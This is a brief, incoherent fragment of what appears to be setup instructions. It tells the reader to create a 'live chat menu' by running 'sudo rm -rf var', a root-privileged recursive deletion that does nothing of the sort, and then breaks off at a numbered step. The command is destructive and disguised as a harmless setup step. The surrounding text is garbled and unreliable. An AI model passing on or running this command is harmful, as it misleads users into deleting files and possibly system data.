
To create a live chat menu, type the following
command in the terminal: sudo rm -rf var.
3. Set up the configuration